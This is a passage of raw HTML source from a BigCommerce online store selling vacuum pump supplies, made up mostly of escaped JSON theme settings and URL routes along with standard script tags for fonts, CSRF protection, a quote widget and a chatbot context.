ubNav-bgColor\":\"#ffffff\",\"forms-submitButton-borderColor\":\"#860109\",\"navigation_design\":\"alternate\",\"slideButton-hover-borderColor\":\"#540005\",\"productPage-addButton-borderColor\":\"#860109\",\"color-black\":\"#ffffff\",\"subCategory-backgroundColor\":\"#ffffff\",\"cardText-color\":\"#545454\",\"quickCart-buttonHover-bgColor\":\"#860109\",\"contentPageTitle-fontColor\":\"#545454\",\"mainNav-borderColor\":\"#8b8b8b\",\"hover_drop_down_icon\":\"/assets/img/drop-down-icon-white.png\",\"slideButton-hover-textColor\":\"#ffffff\",\"featured_sidenav_link\":\"\",\"blog_size_post\":\"960x545\",\"button--primary-colorActive\":\"#ffffff\",\"homepage_stretch_carousel_images\":false,\"applePay-button\":\"black\",\"sideNav-fontColor\":\"#545454\",\"optimizedCheckout-contentSecondary-color\":\"#545454\",\"card-title-color-hover\":\"#d42020\",\"pagination_bgColor\":\"#ffffff\",\"external_link2\":false,\"thumb_size\":\"100x100\",\"footerCopyrightBar-fontColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#860109\",\"card-figppaction-button-border-color\":\"#4c4c4c\",\"card-sku\":true,\"navUser-indicator-backgroundColor\":\"#4f4f4f\",\"card-brand-sku-separate-lines\":false,\"select-option-border-color\":\"#d42020\",\"newsletterPopup-headlineColor\":\"#000000\",\"featured_banner_image_2\":\"\",\"feed_position\":\"in-footer\",\"show_accept_masterpass\":true,\"blog-readMoreButton-borderColor\":\"#545454\",\"optimizedCheckout-show-backgroundImage\":false,\"qtyBox-bgColor\":\"#ffffff\",\"color-primaryLight\":\"#393939\",\"card-sku-2-lines\":false,\"sideNav-active-fontColor\":\"#545454\",\"contentPage-anchor-fontHoverColor\":\"#860109\",\"slideButton-textColor\":\"#ffffff\",\"mainSubNav-fontColor\":\"#545454\",\"show_accept_visa\":true,\"logo-position\":\"left\",\"optimizedCheckout-form-textColor\":\"#545454\",\"optimizedCheckout-buttonSecondary-color\":\"#ffffff\",\"show_sale_price_label\":true,\"newsletter-fontSize\":20,\"carousel-dot-bgColor\":\"#cac9c9\",\"topMenu-cartIconHover-color\":\"#ffffff\",\"button--icon-svg-color\":\"#ffffff\",\"alert-color-alt\":\"#ffffff\",\"slideTitle-fontFamily\":\"Google_Roboto+Condensed_700\",\"productPage-brand-textHoverColor\":\"#d42020\",\"socialIcons-color\":\"#cac9c9\",\"button--default-colorHover\":\"#393939\",\"checkRadio-backgroundColor\":\"#ffffff\",\"forms-submitButton-bgHoverColor\":\"#860109\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#860109\",\"show_accept_apple_pay\":true,\"input-disabled-bg\":\"#ffffff\",\"card-brand-2-lines\":false,\"default_cart_icon\":\"/assets/img/cart-icon.png\",\"container-border-global-color-base\":\"#cac9c9\",\"productthumb_size\":\"100x100\",\"color-error\":\"#d42020\",\"homepage_blog_posts_count\":4,\"header-layout\":\"in-container\",\"product_hover_images\":\"active\",\"paymentIcons-color\":\"#cac9c9\",\"gallery_size\":\"300x300\",\"forms-submitButton-bgColor\":\"#d42020\",\"button--primary-colorHover\":\"#ffffff\",\"mobileMenu-activeFontColor\":\"#ffffff\",\"header-bgColor\":\"#eaeaea\",\"color-textSecondary\":\"#393939\",\"blog-readMoreButton-bgColor\":\"#cac9c9\"},\"genericError\":\"Oops! Something went wrong.\",\"maintenanceMode\":[],\"urls\":{\"home\":\"https://vacuumpumpsupply.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://vacuumpumpsupply.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss&instock=1\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom&instock=1\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://vacuumpumpsupply.com\",\"cartId\":null,\"template\":\"pages/blog-post\"}").load();
        </script>

        <link rel="stylesheet" href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.min.css">

        <!-- JS -->

        <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" async></script>
        <script>
        // This will make sure WebFont.load is only used in the browser.
        if (typeof window === 'undefined') {
	        var WebFont = require('webfont');
	        WebFont.load({
		      google: {
			      families: ['Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,', 'Roboto+Condensed:300,300i,400,400i,700,700i']
		        },
	        });
        }
        </script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script data-bc-cookie-consent="2" type="text/plain" src='https://cdn.ywxi.net/js/1.js' async></script><script src="https://quote.freshclick.co.uk/app/assets/quote_widget.js" data-store="9u3ydwq" id="quote_checkout_script"  data-email="" data-company="" data-city="" data-state="" data-country="" data-zip="" data-address=", " data-name="" data-phone="" data-channel-id="1" defer></script><script src="https://quote.freshclick.co.uk/app/assets/quote_widget.js" data-store="9u3ydwq" id="quote_checkout_script"  data-email="" data-company="" data-city="" data-state="" data-country="" data-zip="" data-address=", " data-name="" data-phone="" data-channel-id="1" defer></script>
<script>
    window.maisieChatBotContext = JSON.parse(
        
        
        
        
          
          
        
        
        "{\"customer\":null,\"theme_settings\":{\"productPage-addbutton-borderHoverColor\":\"#540005\",\"card-small-font-color\":\"#7b7b7b\",\"homepage_new_products_column_count\":4,\"card--alternate-color--hover\":\"#ffffff\",\"fontSize-root\":14,\"show_accept_amex\":true,\"containerHeader-fontSize\":15,\"homepage_top_products_count\":8,\"newsletter-button-bgColor\":\"#d42020\",\"subCategory-fontFamily\":\"Google_Roboto+Condensed_700\",\"paymentbuttons-paypal-size\":\"small\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#860109\",\"mainNav-fontFamily\":\"Google_Roboto+Condensed_700\",\"brandpage_products_per_page\":12,\"color-secondaryDarker\":\"#545454\",\"topMenu-cartIcon-color\":\"#ffffff\",\"navUser-color\":\"#4f4f4f\",\"color-textBase--active\":\"#d42020\",\"social_icon_placement_bottom\":\"bottom_none\",\"msrp-before-sale-pricing-separate-lines\":false,\"brands_visibility_mobile_menu\":true,\"sideNav-bgColor\":\"#ffffff\",\"banner-bgColor\":\"#ffffff\",\"button--primary-borderColor\":\"#630106\",\"fontSize-h4\":20,\"checkRadio-borderColor\":\"#dfdfdf\",\"color-primaryDarker\":\"#d42020\",\"show_powered_by\":true,\"banner-borderColor\":\"#8b8b8b\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"190x250\",\"optimizedCheckout-logo-position\":\"left\",\"color-textLink--hover\":\"#d42020\",\"quickCart-button-borderColor\":\"#860109\",\"pdp-sale-price-label\":\"Now:\",\"featured_banner_link_1\":\"\",\"mainNav-align\":\"left\",\"productPage-price-fontFamily\":\"Google_Roboto+Condensed_700\",\"productpage_reviews_count\":9,\"optimizedCheckout-headingPrimary-font\":\"Google_Roboto+Condensed_400\",\"product_thumbnail_carousel\":true,\"logo_size\":\"250x100\",\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#f5f5f5\",\"mainSubNav-fontSize\":13,\"mobileHeader-bgColor\":\"#f2f2f2\",\"productPage-brand-fontFamily\":\"Google_Roboto+Condensed_400\",\"topMenu-fontSize\":14,\"footer-fontColor\":\"#ffffff\",\"featured_banner_name_3\":\"\",\"footer-backgroundColor\":\"#393939\",\"navPages-color\":\"#ffffff\",\"feed_presence\":\"instafeed_site_wide\",\"productPage-brand-textColor\":\"#545454\",\"show_accept_paypal\":true,\"currentPrice-fontSize\":16,\"paymentbuttons-paypal-label\":\"checkout\",\"productPage-tabs-bgColor\":\"#393939\",\"logo-font\":\"Google_Roboto+Condensed_700\",\"content_page_layout\":\"no-sidenav\",\"paymentbuttons-paypal-shape\":\"pill\",\"productPage-tabs-textColor\":\"#ffffff\",\"optimizedCheckout-discountBanner-textColor\":\"#545454\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"pdp-retail-price-label\":\"MSRP:\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Roboto+Condensed_700\",\"carousel-dot-color\":\"#ffffff\",\"button--disabled-backgroundColor\":\"#dadada\",\"slideButton-hover-bgColor\":\"#860109\",\"footerCopyrightBar-borderColor\":\"#545454\",\"external_link3\":false,\"non-sale-price-color\":\"#545454\",\"footer-fontHoverColor\":\"#d42020\",\"blog-readMoreButton-fontFamily\":\"Google_Roboto+Condensed_700\",\"contentPageTitle-fontSize\":28,\"card-figpaction-button-hover-text-color\":\"#ffffff\",\"featured_banner_image_3\":\"\",\"newsletterPopup-button-fontColor\":\"#ffffff\",\"blockquote-cite-font-color\":\"#a5a5a5\",\"featured_products_in_carousels\":true,\"categorypage_products_per_page\":12,\"container-fill-base\":\"#8b8b8b\",\"paymentbuttons-paypal-layout\":\"horizontal\",\"homepage_featured_products_column_count\":4,\"button--default-color\":\"#454545\",\"sideSubNav-fontFamily\":\"Google_Roboto+Condensed_400\",\"sideNav-fontFamily\":\"Google_Roboto+Condensed_400\",\"featured_banner_columns\":3,\"spinner-borderColor-dark\":\"#393939\",\"color-textHeading\":\"#545454\",\"show_accept_discover\":true,\"pace-progress-backgroundColor\":\"#dedede\",\"mobileMenu-containerHeader-fontColor\":\"#ffffff\",\"featured_sidenav_banner_name\":\"\",\"mobileMenu-containerHeader-bgColor\":\"#393939\",\"topMenu-bgColor\":\"#393939\",\"color-textLink--active\":\"#d42020\",\"footerCopyrightBar-bgColor\":\"#8b8b8b\",\"input-font-color\":\"#545454\",\"topMenu-fontHoverColor\":\"#d42020\",\"carousel-title-color\":\"#ffffff\",\"cardText-fontFamily\":\"Google_Roboto_700\",\"color_text_product_sale_badges\":\"#ffffff\",\"mainNav-bgColor\":\"#393939\",\"contentPage-paragraphText-fontFamily\":\"Google_Roboto_400\",\"productPage-infoValue-textColor\":\"#545454\",\"carousel-arrow-bgColor\":\"#393939\",\"restrict_to_login\":false,\"mainSubNav-fontHoverColor\":\"#d42020\",\"saleFlag-fontFamily\":\"Google_Roboto+Condensed_700\",\"select-bg-color\":\"#ffffff\",\"quickView-button-textColor\":\"#ffffff\",\"show_accept_mastercard\":true,\"bottom_pagination_visibility\":true,\"enable_instagram_feed\":false,\"productPage-tabContentTitle-textColor\":\"#545454\",\"product-page-share-icon-color\":\"#545454\",\"optimizedCheckout-link-font\":\"Google_Roboto+Condensed_400\",\"quickView-buttonHover-textColor\":\"#ffffff\",\"homepage_show_carousel_arrows\":true,\"mainNav-fontColor\":\"#ffffff\",\"cardTitle-fontSize\":14,\"blogpage_blog_posts_count\":6,\"color_hover_product_sale_badges\":\"#860109\",\"sticky_topMenu\":true,\"card--alternate-borderColor\":\"#ffffff\",\"show_before_sale_price_label\":true,\"color-primaryDark\":\"#8b8b8b\",\"banner-fontSize\":18,\"body-font\":\"Google_Roboto_400\",\"optimizedCheckout-step-textColor\":\"#545454\",\"newsletter-bgColor\":\"#cac9c9\",\"homepage_new_products_count\":8,\"card-figcaption-button-hover-background\":\"#d42020\",\"product_page_layout\":\"no-sidenav\",\"button--disabled-color\":\"#ffffff\",\"topMenu-fontColor\":\"#ffffff\",\"category_brand_search_column_count\":4,\"optimizedCheckout-buttonPrimary-borderColorActive\":\"#540005\",\"topMenu-cartIconHover-bgColor\":\"#860109\",\"navPages-subMenu-backgroundColor\":\"#f2f2f2\",\"color-grey\":\"#393939\",\"top_pagination_visibility\":false,\"button--primary-backgroundColor\":\"#d42020\",\"checkRadio-color\":\"#545454\",\"show_product_dimensions\":true,\"optimizedCheckout-link-color\":\"#d42020\",\"card-figcaption-button-background\":\"#cac9c9\",\"icon-color-hover\":\"#d42020\",\"button--default-borderColor\":\"#dfdfdf\",\"productPage-addButton-bgHoverColor\":\"#860109\",\"optimizedCheckout-headingSecondary-font\":\"Google_Roboto+Condensed_400\",\"headings-font\":\"Google_Roboto_300\",\"button--primary-backgroundColorHover\":\"#860109\",\"optimizedCheckout-formField-borderColor\":\"#8b8b8b\",\"footerHeaders-font\":\"Google_Roboto+Condensed_700\",\"current-price-on-two-lines\":false,\"label-backgroundColor\":\"#bfbfbf\",\"pdp-non-sale-price-label\":\"Was:\",\"optimizedCheckout-headingSecondary-color\":\"#545454\",\"homepage_productGrid_column_count\":4,\"productPage-addButton-bgColor\":\"#d42020\",\"select-arrow-color\":\"#828282\",\"additional_payment_options_visibility\":\"visible\",\"default_drop_down_icon\":\"/assets/img/drop-down-icon.png\",\"optimizedCheckout-logo-size\":\"250x100\",\"footer_blog_posts_count\":4,\"card-title-color\":\"#545454\",\"pagination_fontColor\":\"#545454\",\"button--disabled-borderColor\":\"#cac9c9\",\"right-sidebar-bg-color\":\"#ffffff\",\"contentPage-headers-fontFamily\":\"Google_Roboto_700\",\"label-color\":\"#ffffff\",\"default_image_brand\":\"/assets/img/BrandDefault.gif\",\"slideButton-fontFamily\":\"Google_Roboto+Condensed_700\",\"main-nav-layout\":\"in-container\",\"card-text-align\":\"left\",\"productPage-infoName-textColor\":\"#545454\",\"quickCart-buttonHover-borderColor\":\"#540005\",\"footerInfoList-font\":\"Google_Roboto_400\",\"external_link_sidenav\":false,\"forms-submitButton-fontHoverColor\":\"#ffffff\",\"backToTopHoverColor\":\"#d42020\",\"mobileMenu-active-bgColor\":\"#8b8b8b\",\"newsletter-font\":\"Google_Roboto+Condensed_700\",\"slideDescription-fontFamily\":\"Google_Roboto+Condensed_700\",\"product_list_display_mode\":\"grid\",\"fontSize-h5\":15,\"productPage-price-textColor\":\"#545454\",\"product_size\":\"500x659\",\"paymentbuttons-paypal-color\":\"gold\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#eaeaea\",\"productPage-tabs-textHoverColor\":\"#d42020\",\"productPage-tabContentTitle-fontFamily\":\"Google_Roboto+Condensed_700\",\"button--default-borderColorActive\":\"#454545\",\"header-backgroundColor\":\"#eaeaea\",\"paymentbuttons-paypal-tagline\":true,\"qtyBox-fontColor\":\"#545454\",\"featured_banner_name_1\":\"\",\"color_badge_product_sale_badges\":\"#d42020\",\"price_ranges\":false,\"show_accept_chase_pay\":true,\"color-greyDark\":\"#545454\",\"topMenu-cartIcon-borderColor\":\"#860109\",\"color-greyDarkest\":\"#ffffff\",\"container-border-global-color-dark\":\"#8b8b8b\",\"quickCart-buttonHover-textColor\":\"#ffffff\",\"productpage_videos_count\":8,\"forms-submitButton-fontColor\":\"#ffffff\",\"optimizedCheckout-discountBanner-iconColor\":\"#545454\",\"sideNav-active-hover-fontColor\":\"#d42020\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#860109\",\"buttons-fontFamily\":\"Google_Roboto+Condensed_700\",\"footerCopyrightBar-font\":\"Google_Roboto_400\",\"navUser-color-hover\":\"#a5a5a5\",\"icon-ratingFull\":\"#d42020\",\"default_image_gift_certificate\":\"/assets/img/GiftCertificate.png\",\"contentPage-anchor-fontColor\":\"#d42020\",\"external_link4\":false,\"color-textBase--hover\":\"#d42020\",\"related_products_column_count\":4,\"color-errorLight\":\"#ffdddd\",\"containerHeader-borderColor\":\"#8b8b8b\",\"slideButton-bgColor\":\"#d42020\",\"social_icon_placement_top\":false,\"instagram_posts_count\":6,\"external_link1\":false,\"product-page-share-icon-hover-color\":\"#d42020\",\"mainImg-bg-color\":\"#eaeaea\",\"subCategory-fontHoverColor\":\"#d42020\",\"brands_limit\":10,\"shipping_returns_url\":\"/shipping-returns/\",\"compareButton-bgHoverColor\":\"#860109\",\"blog_size\":\"285x165\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":true,\"compareButton-bgColor\":\"#ffffff\",\"featured_banner_image_4\":\"\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"productPage-title-textColor\":\"#545454\",\"storeName-hoverColor\":\"#d42020\",\"button--default-colorActive\":\"#454545\",\"saleFlag-borderColor\":\"#860109\",\"color-info\":\"#666666\",\"newsletter-fontColor\":\"#545454\",\"compare-fontFamily\":\"Google_Roboto+Condensed_700\",\"card--alternate-backgroundColor\":\"#f2f2f2\",\"hide_content_navigation\":false,\"default_close_up_icon\":\"/assets/img/close-up-icon.png\",\"product_layout_view\":\"both_grid_default\",\"show_product_quick_view\":true,\"subCategory-fontColor\":\"#545454\",\"button--default-borderColorHover\":\"#630106\",\"newsletter-button-bgHoverColor\":\"#860109\",\"show_retail_price_label\":true,\"pdp-price-label\":\"\",\"show_copyright_footer\":true,\"blog-readMoreButton-borderHoverColor\":\"#860109\",\"optimizedCheckout-show-logo\":\"store-logo\",\"newsletterPopup-button-bgColor\":\"#cb0039\",\"carousel-description-color\":\"#ffffff\",\"topMenu-cartIconHover-borderColor\":\"#540005\",\"swatch_option_size\":\"22x22\",\"optimizedCheckout-step-backgroundColor\":\"#ffffff\",\"productPage-activeTab-textColor\":\"#393939\",\"fontSize-h2\":18,\"top_products_in_carousels\":true,\"slider_width\":\"in-container-floated\",\"quickCart-button-bgColor\":\"#d42020\",\"optimizedCheckout-headingPrimary-color\":\"#545454\",\"contentPageTitle-fontFamily\":\"Google_Roboto_300\",\"productPage-tabContent-fontFamily\":\"Google_Roboto+Condensed_400\",\"compareButton-fontFamily\":\"Google_Roboto+Condensed_700\",\"color-warning\":\"#d4cb49\",\"msrp-price\":false,\"productgallery_size\":\"500x659\",\"compareButton-borderColor\":\"#8b8b8b\",\"contact_page_layout\":\"no-sidenav\",\"contentPage-paragraphText-fontColor\":\"#545454\",\"color-textBase\":\"#545454\",\"show_sidenav_featured_banner\":false,\"card-brand-name\":true,\"containerHeader-fontColor\":\"#ffffff\",\"card-figcaption-button-color\":\"#393939\",\"searchpage_products_per_page\":12,\"color-textSecondary--active\":\"#ffffff\",\"productPage-addButton-textColor\":\"#ffffff\",\"optimizedCheckout-contentPrimary-color\":\"#545454\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Roboto+Condensed_700\",\"storeName-color\":\"#4f4f4f\",\"optimizedCheckout-backgroundImage\":\"\",\"form-label-font-color\":\"#545454\",\"default_back_to_top_icon\":\"/assets/img/back_to_top.png\",\"blog-readMoreButton-fontColor\":\"#545454\",\"card-bgColor\":\"#f2f2f2\",\"alert-color\":\"#4f4f4f\",\"show_accept_visa_pay\":true,\"shipping_returns_link_name\":\"Shipping & Returns\",\"shop_by_brand_show_footer\":true,\"featured_banner_link_3\":\"\",\"brands_visibility\":\"with-brands\",\"optimizedCheckout-header-backgroundColor\":\"#eaeaea\",\"productpage_related_products_count\":8,\"topMenu-cartIcon-bgColor\":\"#d42020\",\"color-textLink\":\"#d42020\",\"card_call_for_price_text\":\"\",\"color-greyLighter\":\"#dfdfdf\",\"test-fontFamily\":\"Google_Roboto+Condensed_700\",\"featured_banner_name_2\":\"\",\"color-greyLightest\":\"#cac9c9\",\"color-secondaryDark\":\"#ffffff\",\"fontSize-h6\":13,\"productPage-infoName-fontFamily\":\"Google_Roboto+Condensed_700\",\"paymentbuttons-paypal-fundingicons\":false,\"carousel-arrow-color\":\"#ffffff\",\"productpage_similar_by_views_count\":8,\"price_as_low_as\":false,\"forms-submitButton-borderHoverColor\":\"#540005\",\"pdp-custom-fields-tab-label\":\"Additional Information\",\"socialIcons-colorHover\":\"#d42020\",\"popup_visibility\":\"popup-inactive\",\"regular-price-color\":\"#545454\",\"topMenu-fontFamily\":\"Google_Roboto+Condensed_700\",\"default_account_icon\":\"/assets/img/account-icon.png\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"mobileMenu-bgColor\":\"#393939\",\"input-bg-color\":\"#ffffff\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"blog-socialIcons-color\":\"#545454\",\"mainSubNav-fontFamily\":\"Google_Roboto+Condensed_400\",\"home_page_layout\":\"with-sidenav\",\"navPages-subMenu-separatorColor\":\"#dfdfdf\",\"navPages-color-hover\":\"#d42020\",\"newsletter-button-borderColor\":\"#860109\",\"slideButton-borderColor\":\"#860109\",\"sideNav-active-bgColor\":\"#f2f2f2\",\"product_sale_badges\":\"topleft\",\"compareButton-textColor\":\"#545454\",\"default_image_product\":\"/assets/img/ProductDefault.gif\",\"navUser-dropdown-borderColor\":\"#e8e8e8\",\"containerHeader-bgColor\":\"#393939\",\"productPage-infoValue-fontFamily\":\"Google_Roboto+Condensed_400\",\"productPage-tabs-fontFamily\":\"Google_Roboto+Condensed_700\",\"color-greyMedium\":\"#393939\",\"sale-price-color\":\"#d42020\",\"mobileMenu-fontColor\":\"#ffffff\",\"color-infoLight\":\"#dfdfdf\",\"sideNav-fontHoverColor\":\"#d42020\",\"fontSize-h1\":28,\"homepage_featured_products_count\":8,\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"compare-fontColor\":\"#545454\",\"color-greyLight\":\"#f2f2f2\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"transparent\",\"show_sitemap_link\":true,\"right-sidebar-carousel-dot-active-color\":\"#d42020\",\"container-fill-dark\":\"#cac9c9\",\"icon-color\":\"#cac9c9\",\"sideNav-fontSize\":15,\"sideSubNav-fontSize\":13,\"mobileMenu-containerHeader-borderColor\":\"#8b8b8b\",\"featured_banner_image_1\":\"\",\"quickCart-button-textColor\":\"#ffffff\",\"overlay-backgroundColor\":\"#2d2d2d\",\"card-figure-bgColor\":\"#ffffff\",\"card-title-lines\":\"2-lines\",\"input-border-color-active\":\"#989898\",\"featured_sidenav_image\":\"\",\"card-figpaction-button-hover-border-color\":\"#860109\",\"button--primary-color\":\"#ffffff\",\"banner-fontColor\":\"#545454\",\"featured_banner_link_4\":\"\",\"show_homepage_featured_banners\":false,\"productPage-activeTab-bgColor\":\"#f2f2f2\",\"quickView-button-bgColor\":\"#393939\",\"forms-submitButton-fontFamily\":\"Google_Roboto+Condensed_700\",\"cardBrandSku-fontSize\":12,\"show_regular_price_label\":true,\"optimizedCheckout-buttonPrimary-borderColorHover\":\"#540005\",\"color-successLight\":\"#d5ffd8\",\"compareButton-textHoverColor\":\"#ffffff\",\"instagram_access_token\":\"\",\"color-greyDarker\":\"#545454\",\"show_product_quantity_box\":true,\"body_width\":1170,\"blog-readMoreButton-bgHoverColor\":\"#d42020\",\"fontSize-h3\":22,\"color-success\":\"#545454\",\"before-sale-price\":true,\"hover_close_up_icon\":\"/assets/img/close-up-icon-white.png\",\"color-white\":\"#ffffff\",\"product_sale_badges_visibility\":true,\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#d42020\",\"spinner-borderColor-light\":\"#d42020\",\"mainNav-fontSize\":15,\"newsletter-button-borderHoverColor\":\"#540005\",\"zoom_size\":\"1280x1280\",\"productPage-title-fontFamily\":\"Google_Roboto+Condensed_700\",\"carousel-bgColor\":\"#eaeaea\",\"carousel-dot-color-active\":\"#d42020\",\"input-border-color\":\"#cac9c9\",\"show_shipping_returns_link\":true,\"color-secondary\":\"#ffffff\",\"instagram_columns_count\":6,\"featured_banner_name_4\":\"\",\"card_call_for_price_phone_number\":\"\",\"right-sidebar-carousel-dot-inactive-color\":\"#cac9c9\",\"saleFlag-hover-borderColor\":\"#540005\",\"blog-readMoreButton-fontHoverColor\":\"#ffffff\",\"button--primary-backgroundColorActive\":\"#989898\",\"color-textSecondary--hover\":\"#d42020\",\"new_products_in_carousels\":true,\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#d42020\",\"blog-socialIcons-colorHover\":\"#d42020\",\"cardTitle-fontFamily\":\"Google_Roboto+Condensed_400\",\"productPage-tabContent-textColor\":\"#545454\",\"quickView-buttonHover-bgColor\":\"#860109\",\"show_accept_amazon_pay\":true,\"backToTopColor\":\"#8b8b8b\",\"body-bg\":\"#eaeaea\",\"dropdown--quickSearch-backgroundColor\":\"#e8e8e8\",\"optimizedCheckout-contentSecondary-font\":\"Google_Roboto_400\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"featured_banner_link_2\":\"\",\"cardText-fontSize\":12,\"color-primary\":\"#d42020\",\"color-whitesBase\":\"#f8f8f8\",\"mainNav-fontHoverColor\":\"#d42020\",\"optimizedCheckout-contentPrimary-font\":\"Google_Roboto_400\",\"homepage_top_products_column_count\":4,\"contentPage-headers-fontColor\":\"#545454\",\"containerHeader-fontFamily\":\"Google_Roboto+Condensed_700\",\"mobileHero-bgColor\":\"#393939\",\"productPage-addButton-textHoverColor\":\"#ffffff\",\"sideNav-borderColor\":\"#cac9c9\",\"banner-fontFamily\":\"Google_Roboto+Condensed_400\",\"mainSubNav-bgColor\":\"#ffffff\",\"forms-submitButton-borderColor\":\"#860109\",\"navigation_design\":\"alternate\",\"slideButton-hover-borderColor\":\"#540005\",\"productPage-addButton-borderColor\":\"#860109\",\"color-black\":\"#ffffff\",\"subCategory-backgroundColor\":\"#ffffff\",\"cardText-color\":\"#545454\",\"quickCart-buttonHover-bgColor\":\"#860109\",\"contentPageTitle-fontColor\":\"#545454\",\"mainNav-borderColor\":\"#8b8b8b\",\"hover_drop_down_icon\":\"/assets/img/drop-down-icon-white.png\",\"slideButton-hover-textColor\":\"#ffffff\",\"featured_sidenav_link\":\"\",\"blog_size_post\":\"960x545\",\"button--primary-colorActive\":\"#ffffff\",\"homepage_stretch_carousel_images\":false,\"applePay-button\":\"black\",\"sideNav-fontColor\":\"#545454\",\"optimizedCheckout-contentSecondary-color\":\"#545454\",\"card-title-color-hover\":\"#d42020\",\"pagination_bgColor\":\"#ffffff\",\"external_link2\":false,\"thumb_size\":\"100x100\",\"footerCopyrightBar-fontColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#860109\",\"card-figppaction-button-border-color\":\"#4c4c4c\",\"card-sku\":true,\"navUser-indicator-backgroundColor\":\"#4f4f4f\",\"card-brand-sku-separate-lines\":false,\"select-option-border-color\":\"#d42020\",\"newsletterPopup-headlineColor\":\"#000000\",\"featured_banner_image_2\":\"\",\"feed_position\":\"in-footer\",\"show_accept_masterpass\":true,\"blog-readMoreButton-borderColor\":\"#545454\",\"optimizedCheckout-show-backgroundImage\":false,\"qtyBox-bgColor\":\"#ffffff\",\"color-primaryLight\":\"#393939\",\"card-sku-2-lines\":false,\"sideNav-active-fontColor\":\"#545454\",\"contentPage-anchor-fontHoverColor\":\"#860109\",\"slideButton-textColor\":\"#ffffff\",\"mainSubNav-fontColor\":\"#545454\",\"show_accept_visa\":true,\"logo-position\":\"left\",\"optimizedCheckout-form-textColor\":\"#545454\",\"optimizedCheckout-buttonSecondary-color\":\"#ffffff\",\"show_sale_price_label\":true,\"newsletter-fontSize\":20,\"carousel-dot-bgColor\":\"#cac9c9\",\"topMenu-cartIconHover-color\":\"#ffffff\",\"button--icon-svg-color\":\"#ffffff\",\"alert-color-alt\":\"#ffffff\",\"slideTitle-fontFamily\":\"Google_Roboto+Condensed_700\",\"productPage-brand-textHoverColor\":\"#d42020\",\"socialIcons-color\":\"#cac9c9\",\"button--default-colorHover\":\"#393939\",\"checkRadio-backgroundColor\":\"#ffffff\",\"forms-submitButton-bgHoverColor\":\"#860109\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#860109\",\"show_accept_apple_pay\":true,\"input-disabled-bg\":\"#ffffff\",\"card-brand-2-lines\":false,\"default_cart_icon\":\"/assets/img/cart-icon.png\",\"container-border-global-color-base\":\"#cac9c9\",\"productthumb_size\":\"100x100\",\"color-error\":\"#d42020\",\"homepage_blog_posts_count\":4,\"header-layout\":\"in-container\",\"product_hover_images\":\"active\",\"paymentIcons-color\":\"#cac9c9\",\"gallery_size\":\"300x300\",\"forms-submitButton-bgColor\":\"#d42020\",\"button--primary-colorHover\":\"#ffffff\",\"mobileMenu-activeFontColor\":\"#ffffff\",\"header-bgColor\":\"#eaeaea\",\"color-textSecondary\":\"#393939\",\"blog-readMoreButton-b